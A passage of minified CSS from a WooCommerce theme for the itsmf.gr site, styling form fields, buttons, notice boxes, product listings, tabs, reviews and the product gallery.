.plethora-woo-related-grid-4 .upsells.products ul.products li.product{width:22.05%}.radio,.checkbox{display:inline-block;margin-bottom:0px;margin-top:0px;min-height:0px;padding-left:0px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea,.woocommerce form .form-row select,.woocommerce-page form .form-row select,.woocommerce form select,.woocommerce-page form select,.woocommerce form input[type='text'],.woocommerce-page input[type='text'],.woocommerce-page form textarea{display:block;width:100%;height:41px;padding:6px 12px;font-size:18px;line-height:1.75;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;height:43px}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea:focus,.woocommerce form .form-row select:focus,.woocommerce-page form .form-row select:focus,.woocommerce form select:focus,.woocommerce-page form select:focus,.woocommerce form input[type='text']:focus,.woocommerce-page input[type='text']:focus,.woocommerce-page form textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6)}.woocommerce form .form-row input.input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce-page form .form-row input.input-text::-moz-placeholder,.woocommerce-page form .form-row textarea::-moz-placeholder,.woocommerce form .form-row select::-moz-placeholder,.woocommerce-page form .form-row select::-moz-placeholder,.woocommerce form select::-moz-placeholder,.woocommerce-page form select::-moz-placeholder,.woocommerce form input[type='text']::-moz-placeholder,.woocommerce-page input[type='text']::-moz-placeholder,.woocommerce-page form textarea::-moz-placeholder{color:#999;opacity:1}.woocommerce form .form-row input.input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce-page form .form-row input.input-text:-ms-input-placeholder,.woocommerce-page form .form-row textarea:-ms-input-placeholder,.woocommerce form .form-row select:-ms-input-placeholder,.woocommerce-page form .form-row select:-ms-input-placeholder,.woocommerce form select:-ms-input-placeholder,.woocommerce-page form select:-ms-input-placeholder,.woocommerce form input[type='text']:-ms-input-placeholder,.woocommerce-page input[type='text']:-ms-input-placeholder,.woocommerce-page form textarea:-ms-input-placeholder{color:#999}.woocommerce form .form-row input.input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce-page form .form-row input.input-text::-webkit-input-placeholder,.woocommerce-page form .form-row textarea::-webkit-input-placeholder,.woocommerce form .form-row select::-webkit-input-placeholder,.woocommerce-page form .form-row select::-webkit-input-placeholder,.woocommerce form select::-webkit-input-placeholder,.woocommerce-page form select::-webkit-input-placeholder,.woocommerce form input[type='text']::-webkit-input-placeholder,.woocommerce-page input[type='text']::-webkit-input-placeholder,.woocommerce-page form textarea::-webkit-input-placeholder{color:#999}.woocommerce form .form-row input.input-text[disabled],.woocommerce form .form-row textarea[disabled],.woocommerce-page form .form-row input.input-text[disabled],.woocommerce-page form .form-row textarea[disabled],.woocommerce form .form-row select[disabled],.woocommerce-page form .form-row select[disabled],.woocommerce form select[disabled],.woocommerce-page form select[disabled],.woocommerce form input[type='text'][disabled],.woocommerce-page input[type='text'][disabled],.woocommerce-page form textarea[disabled],.woocommerce form .form-row input.input-text[readonly],.woocommerce form .form-row textarea[readonly],.woocommerce-page form .form-row input.input-text[readonly],.woocommerce-page form .form-row textarea[readonly],.woocommerce form .form-row select[readonly],.woocommerce-page form .form-row select[readonly],.woocommerce form select[readonly],.woocommerce-page form select[readonly],.woocommerce form input[type='text'][readonly],.woocommerce-page input[type='text'][readonly],.woocommerce-page form textarea[readonly],fieldset[disabled] .woocommerce form .form-row input.input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce-page form .form-row input.input-text,fieldset[disabled] .woocommerce-page form .form-row textarea,fieldset[disabled] .woocommerce form .form-row select,fieldset[disabled] .woocommerce-page form .form-row select,fieldset[disabled] .woocommerce form select,fieldset[disabled] .woocommerce-page form select,fieldset[disabled] .woocommerce form input[type='text'],fieldset[disabled] .woocommerce-page input[type='text'],fieldset[disabled] .woocommerce-page form textarea{background-color:#eee;opacity:1}.woocommerce form .form-row input.input-text[disabled],.woocommerce form .form-row textarea[disabled],.woocommerce-page form .form-row input.input-text[disabled],.woocommerce-page form .form-row textarea[disabled],.woocommerce form .form-row select[disabled],.woocommerce-page form .form-row select[disabled],.woocommerce form select[disabled],.woocommerce-page form select[disabled],.woocommerce form input[type='text'][disabled],.woocommerce-page input[type='text'][disabled],.woocommerce-page form textarea[disabled],fieldset[disabled] .woocommerce form .form-row input.input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce-page form .form-row input.input-text,fieldset[disabled] .woocommerce-page form .form-row textarea,fieldset[disabled] .woocommerce form .form-row select,fieldset[disabled] .woocommerce-page form .form-row select,fieldset[disabled] .woocommerce form select,fieldset[disabled] .woocommerce-page form select,fieldset[disabled] .woocommerce form input[type='text'],fieldset[disabled] .woocommerce-page input[type='text'],fieldset[disabled] .woocommerce-page form textarea{cursor:not-allowed}textarea.woocommerce form .form-row input.input-text,textarea.woocommerce form .form-row textarea,textarea.woocommerce-page form .form-row input.input-text,textarea.woocommerce-page form .form-row textarea,textarea.woocommerce form .form-row select,textarea.woocommerce-page form .form-row select,textarea.woocommerce form select,textarea.woocommerce-page form select,textarea.woocommerce form input[type='text'],textarea.woocommerce-page input[type='text'],textarea.woocommerce-page form textarea{height:auto}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;display:inline-block;cursor:pointer;vertical-align:middle;border:2px solid #131313 !important;color:#131313 !important;background-color:transparent !important !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;border-radius:0px}.woocommerce #content input.button:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce-page #content input.button:focus,.woocommerce-page #respond input#submit:focus,.woocommerce-page a.button:focus,.woocommerce-page button.button:focus,.woocommerce-page input.button:focus,.woocommerce #content input.button:active:focus,.woocommerce #respond input#submit:active:focus,.woocommerce a.button:active:focus,.woocommerce button.button:active:focus,.woocommerce input.button:active:focus,.woocommerce-page #content input.button:active:focus,.woocommerce-page #respond input#submit:active:focus,.woocommerce-page a.button:active:focus,.woocommerce-page button.button:active:focus,.woocommerce-page input.button:active:focus,.woocommerce #content input.button.active:focus,.woocommerce #respond input#submit.active:focus,.woocommerce a.button.active:focus,.woocommerce button.button.active:focus,.woocommerce input.button.active:focus,.woocommerce-page #content input.button.active:focus,.woocommerce-page #respond input#submit.active:focus,.woocommerce-page a.button.active:focus,.woocommerce-page button.button.active:focus,.woocommerce-page input.button.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce-page #content input.button:focus,.woocommerce-page #respond input#submit:focus,.woocommerce-page a.button:focus,.woocommerce-page button.button:focus,.woocommerce-page input.button:focus{background-color:#131313;color:#fff;text-decoration:none}.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce #content input.button.active,.woocommerce #respond input#submit.active,.woocommerce a.button.active,.woocommerce button.button.active,.woocommerce input.button.active,.woocommerce-page #content input.button.active,.woocommerce-page #respond input#submit.active,.woocommerce-page a.button.active,.woocommerce-page button.button.active,.woocommerce-page input.button.active{outline:0;background-image:none}.woocommerce #content input.button.disabled,.woocommerce #respond input#submit.disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce input.button.disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page a.button.disabled,.woocommerce-page button.button.disabled,.woocommerce-page input.button.disabled,.woocommerce #content input.button[disabled],.woocommerce #respond input#submit[disabled],.woocommerce a.button[disabled],.woocommerce button.button[disabled],.woocommerce input.button[disabled],.woocommerce-page #content input.button[disabled],.woocommerce-page #respond input#submit[disabled],.woocommerce-page a.button[disabled],.woocommerce-page button.button[disabled],.woocommerce-page input.button[disabled],fieldset[disabled] .woocommerce #content input.button,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce a.button,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce-page #content input.button,fieldset[disabled] .woocommerce-page #respond input#submit,fieldset[disabled] .woocommerce-page a.button,fieldset[disabled] .woocommerce-page button.button,fieldset[disabled] .woocommerce-page input.button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}.woocommerce #content input.button:before,.woocommerce #respond input#submit:before,.woocommerce a.button:before,.woocommerce button.button:before,.woocommerce input.button:before,.woocommerce-page #content input.button:before,.woocommerce-page #respond input#submit:before,.woocommerce-page a.button:before,.woocommerce-page button.button:before,.woocommerce-page input.button:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#131313 !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce #content input.button:hover:before,.woocommerce #respond input#submit:hover:before,.woocommerce a.button:hover:before,.woocommerce button.button:hover:before,.woocommerce input.button:hover:before,.woocommerce-page #content input.button:hover:before,.woocommerce-page #respond input#submit:hover:before,.woocommerce-page a.button:hover:before,.woocommerce-page button.button:hover:before,.woocommerce-page input.button:hover:before,.woocommerce #content input.button:focus:before,.woocommerce #respond input#submit:focus:before,.woocommerce a.button:focus:before,.woocommerce button.button:focus:before,.woocommerce input.button:focus:before,.woocommerce-page #content input.button:focus:before,.woocommerce-page #respond input#submit:focus:before,.woocommerce-page a.button:focus:before,.woocommerce-page button.button:focus:before,.woocommerce-page input.button:focus:before,.woocommerce #content input.button:active:before,.woocommerce #respond input#submit:active:before,.woocommerce a.button:active:before,.woocommerce button.button:active:before,.woocommerce input.button:active:before,.woocommerce-page #content input.button:active:before,.woocommerce-page #respond input#submit:active:before,.woocommerce-page a.button:active:before,.woocommerce-page button.button:active:before,.woocommerce-page input.button:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce-page #content input.button:focus,.woocommerce-page #respond input#submit:focus,.woocommerce-page a.button:focus,.woocommerce-page button.button:focus,.woocommerce-page input.button:focus{color:#fff !important;background-color:transparent !important !important}.woocommerce #content input.button.btn-inv,.woocommerce #respond input#submit.btn-inv,.woocommerce a.button.btn-inv,.woocommerce button.button.btn-inv,.woocommerce input.button.btn-inv,.woocommerce-page #content input.button.btn-inv,.woocommerce-page #respond input#submit.btn-inv,.woocommerce-page a.button.btn-inv,.woocommerce-page button.button.btn-inv,.woocommerce-page input.button.btn-inv{color:#fff !important;background-color:#131313 !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce #content input.button.btn-inv:before,.woocommerce #respond input#submit.btn-inv:before,.woocommerce a.button.btn-inv:before,.woocommerce button.button.btn-inv:before,.woocommerce input.button.btn-inv:before,.woocommerce-page #content input.button.btn-inv:before,.woocommerce-page #respond input#submit.btn-inv:before,.woocommerce-page a.button.btn-inv:before,.woocommerce-page button.button.btn-inv:before,.woocommerce-page input.button.btn-inv:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#fff !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce #content input.button.btn-inv:hover:before,.woocommerce #respond input#submit.btn-inv:hover:before,.woocommerce a.button.btn-inv:hover:before,.woocommerce button.button.btn-inv:hover:before,.woocommerce input.button.btn-inv:hover:before,.woocommerce-page #content input.button.btn-inv:hover:before,.woocommerce-page #respond input#submit.btn-inv:hover:before,.woocommerce-page a.button.btn-inv:hover:before,.woocommerce-page button.button.btn-inv:hover:before,.woocommerce-page input.button.btn-inv:hover:before,.woocommerce #content input.button.btn-inv:focus:before,.woocommerce #respond input#submit.btn-inv:focus:before,.woocommerce a.button.btn-inv:focus:before,.woocommerce button.button.btn-inv:focus:before,.woocommerce input.button.btn-inv:focus:before,.woocommerce-page #content input.button.btn-inv:focus:before,.woocommerce-page #respond input#submit.btn-inv:focus:before,.woocommerce-page a.button.btn-inv:focus:before,.woocommerce-page button.button.btn-inv:focus:before,.woocommerce-page input.button.btn-inv:focus:before,.woocommerce #content input.button.btn-inv:active:before,.woocommerce #respond input#submit.btn-inv:active:before,.woocommerce a.button.btn-inv:active:before,.woocommerce button.button.btn-inv:active:before,.woocommerce input.button.btn-inv:active:before,.woocommerce-page #content input.button.btn-inv:active:before,.woocommerce-page #respond input#submit.btn-inv:active:before,.woocommerce-page a.button.btn-inv:active:before,.woocommerce-page button.button.btn-inv:active:before,.woocommerce-page input.button.btn-inv:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce #content input.button.btn-inv:hover,.woocommerce #respond input#submit.btn-inv:hover,.woocommerce a.button.btn-inv:hover,.woocommerce button.button.btn-inv:hover,.woocommerce input.button.btn-inv:hover,.woocommerce-page #content input.button.btn-inv:hover,.woocommerce-page #respond input#submit.btn-inv:hover,.woocommerce-page a.button.btn-inv:hover,.woocommerce-page button.button.btn-inv:hover,.woocommerce-page input.button.btn-inv:hover,.woocommerce #content input.button.btn-inv:focus,.woocommerce #respond input#submit.btn-inv:focus,.woocommerce a.button.btn-inv:focus,.woocommerce button.button.btn-inv:focus,.woocommerce input.button.btn-inv:focus,.woocommerce-page #content input.button.btn-inv:focus,.woocommerce-page #respond input#submit.btn-inv:focus,.woocommerce-page a.button.btn-inv:focus,.woocommerce-page button.button.btn-inv:focus,.woocommerce-page input.button.btn-inv:focus{color:#131313 !important;border:2px solid #131313 !important;background-color:transparent !important !important}.woocommerce input.button:hover{background-color:#131313 !important}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:12px 20px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-error:before{background-color:#d9534f;color:#ffffff}.woocommerce .woocommerce-error{border:none}.woocommerce .woocommerce-error a:link,.woocommerce .woocommerce-error a:visited{color:#FCEC07}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-error a:active{color:#fff}.woocommerce .woocommerce-info,.woocommerce .woocommerce-info:before{background-color:#c70851;color:#fff}.woocommerce .woocommerce-info{border:none}.woocommerce .woocommerce-info a:link,.woocommerce .woocommerce-info a:visited{color:#c70851}.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-info a:active{color:#c70851}.woocommerce .woocommerce-message,.woocommerce .woocommerce-message:before{background-color:#d30202;color:#fff}.woocommerce .woocommerce-message,.woocommerce .woocommerce-Message{border:none;overflow:hidden;clear:both}.woocommerce .woocommerce-message a,.woocommerce .woocommerce-Message a,.woocommerce .woocommerce-message a:link,.woocommerce .woocommerce-Message a:link,.woocommerce .woocommerce-message a:visited,.woocommerce .woocommerce-Message a:visited{color:#c70851}.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-Message a:hover,.woocommerce .woocommerce-message a:active,.woocommerce .woocommerce-Message a:active{color:#c70851}.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-Message .button{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce .woocommerce-message .button:before,.woocommerce .woocommerce-Message .button:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#fff !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce .woocommerce-message .button:hover:before,.woocommerce .woocommerce-Message .button:hover:before,.woocommerce .woocommerce-message .button:focus:before,.woocommerce .woocommerce-Message .button:focus:before,.woocommerce .woocommerce-message .button:active:before,.woocommerce .woocommerce-Message .button:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-Message .button:hover,.woocommerce .woocommerce-message .button:focus,.woocommerce .woocommerce-Message .button:focus{color:#323232 !important;background-color:transparent !important !important}.woocommerce .woocommerce-message .button.btn-inv,.woocommerce .woocommerce-Message .button.btn-inv{color:#323232 !important;background-color:#fff !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce .woocommerce-message .button.btn-inv:before,.woocommerce .woocommerce-Message .button.btn-inv:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#323232 !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce .woocommerce-message .button.btn-inv:hover:before,.woocommerce .woocommerce-Message .button.btn-inv:hover:before,.woocommerce .woocommerce-message .button.btn-inv:focus:before,.woocommerce .woocommerce-Message .button.btn-inv:focus:before,.woocommerce .woocommerce-message .button.btn-inv:active:before,.woocommerce .woocommerce-Message .button.btn-inv:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce .woocommerce-message .button.btn-inv:hover,.woocommerce .woocommerce-Message .button.btn-inv:hover,.woocommerce .woocommerce-message .button.btn-inv:focus,.woocommerce .woocommerce-Message .button.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important !important}.select2-container .select2-choice{background-clip:padding-box;background-color:inherit;border:1px solid #ccc;border-radius:0px;color:#444;display:block;font-weight:400;overflow:hidden;padding:0 0 0 0px;position:relative;text-decoration:none;white-space:nowrap}.select2-chosen{background:inherit !important;background-color:#fff !important;border:0px solid #ccc;border-radius:0px;box-shadow:inherit !important;color:inherit !important;height:41px !important;line-height:41px;overflow:hidden;padding:0 0 0 10px}.woocommerce .woocommerce-breadcrumb,.term-description{color:inherit;display:inline-block;float:left}.term-description{padding-left:10px}.woocommerce-result-count{display:inline-block;float:right !important;font-size:0.92em}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{display:block;clear:both;float:none}.woocommerce-ordering{margin-bottom:26px !important}.woocommerce-ordering select.orderby,.variations select{-moz-appearance:none;background-image:url("https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/images/drop.png");background-position:100% 50%;background-repeat:no-repeat;border:solid 2px;margin-bottom:0;padding:8px 20px;width:100%;-webkit-appearance:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:3.8%}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link{color:inherit !important}.woocommerce ul.products li.product a img{margin:0 0 10px 0}.woocommerce ul.products li.product h2,.woocommerce-page ul.products li.product h2{padding:10px 5px;font-weight:bold;font-size:18px}.woocommerce .star-rating,.woocommerce-page .star-rating,.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{color:#FFD700 !important}.woocommerce p.stars a,.woocommerce-page p.stars a{color:#FFD700 !important}.woocommerce .products .star-rating{margin:5px auto;padding:10px}.woocommerce ul.products li.product .price{font-weight:bold}.woocommerce ul.products li.product .price ins{background:rgba(0,0,0,0) none repeat scroll 0 0;text-decoration:none}.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#d30202;border-radius:60px;color:#fff;font-size:12px;font-weight:700;line-height:32px;margin:0;height:48px;width:48px;padding:8px;position:absolute;text-align:center}mark{background:none repeat scroll 0 0 transparent;color:inherit}.products li{text-align:center}.products li a.button{display:block;margin:0 !important}.woocommerce a.added_to_cart{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;cursor:pointer;color:#fff !important;background-color:#c70851 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;border:solid 2px #c70851;display:block}.woocommerce a.added_to_cart:focus,.woocommerce a.added_to_cart:active:focus,.woocommerce a.added_to_cart.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce a.added_to_cart:hover,.woocommerce a.added_to_cart:focus{background-color:#131313;color:#fff;text-decoration:none}.woocommerce a.added_to_cart:active,.woocommerce a.added_to_cart.active{outline:0;background-image:none}.woocommerce a.added_to_cart.disabled,.woocommerce a.added_to_cart[disabled],fieldset[disabled] .woocommerce a.added_to_cart{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}.woocommerce a.added_to_cart:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.woocommerce a.added_to_cart:hover:before,.woocommerce a.added_to_cart:focus:before,.woocommerce a.added_to_cart:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.woocommerce a.added_to_cart:hover,.woocommerce a.added_to_cart:focus{color:#c70851 !important;border:2px solid #c70851 !important;background-color:transparent !important}.woocommerce ul.products li.product .price del{color:inherit;display:inline-block;opacity:0.5}.woocommerce nav.woocommerce-pagination ul{border:none !important}.woocommerce nav.woocommerce-pagination ul li{border:none !important}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{padding:0.75em}.woocommerce nav.woocommerce-pagination ul li span.current{background-color:transparent;border:solid 1px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{background-color:inherit;color:inherit;border-color:inherit}.woocommerce div.product{clear:both}.woocommerce div.product .product_title{clear:none;font-size:42px;font-weight:bold;margin-top:0;padding:0}.woocommerce #content div.product .summary p.price,.woocommerce #content div.product .summary span.price,.woocommerce div.product .summary p.price,.woocommerce div.product .summary span.price,.woocommerce-page #content .summary div.product p.price,.woocommerce-page #content .summary div.product span.price,.woocommerce-page div.product .summary p.price,.woocommerce-page div.product .summary span.price{color:#131313 !important;font-size:2em !important;font-weight:bold !important}.price ins{text-decoration:none}.woocommerce div.product form.cart .variations td.label{background-color:#000000;border-radius:0;display:block;font-size:15px;height:43px;padding:7px;vertical-align:middle}.woocommerce-page div.product form.cart .variations td.label label{margin:0}.woocommerce div.product form.cart .variations td.value{padding:0}.variations select{width:auto}.woocommerce #content div.product form.cart div.quantity input,.woocommerce div.product form.cart div.quantity input,.woocommerce-page #content div.product form.cart div.quantity input,.woocommerce-page div.product form.cart div.quantity input{border:solid 2px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;margin:0 -5px;padding:0 1em}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:inherit}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{height:0px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:inherit !important;font-weight:700 !important;padding:10px !important;text-decoration:none !important;text-shadow:inherit !important}.panel{background-color:#fff;color:#323232;border-color:#fff;border-radius:inherit;box-shadow:none !important;margin-bottom:20px}.panel blockquote,.panel .blockquote-reverse,.panel blockquote.pull-right{border-color:#b2b2b2}.panel a:link,.panel a:visited{color:#2ecc71}.panel a:hover,.panel a:active{color:#08a64b}.panel select,.panel textarea,.panel input{border-color:#dadada}.panel h2,.panel h3{font-size:16px;font-weight:bold}.woocommerce #reviews h3{margin:0 0 16px 0}.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist{padding:10px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border-radius:inherit;margin:0 0 0 80px;padding:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{background:inherit;border:inherit;border-radius:60px;width:60px}.woocommerce #reviews h3,.woocommerce-page #reviews h3{margin:0 0 20px 0}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit{border:0px solid;color:inherit;font-weight:bold !important}.woocommerce p.stars a{height:2em}.woocommerce p.stars a::before{display:none}.upsells.products h2,.related.products h2{font-size:15px;font-weight:900;margin-bottom:30px}.woocommerce-product-gallery{position:relative;margin-bottom:3em}.woocommerce-product-gallery figure{margin:0}.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs img{opacity:.5}.woocommerce-product-gallery .flex-control-thumbs 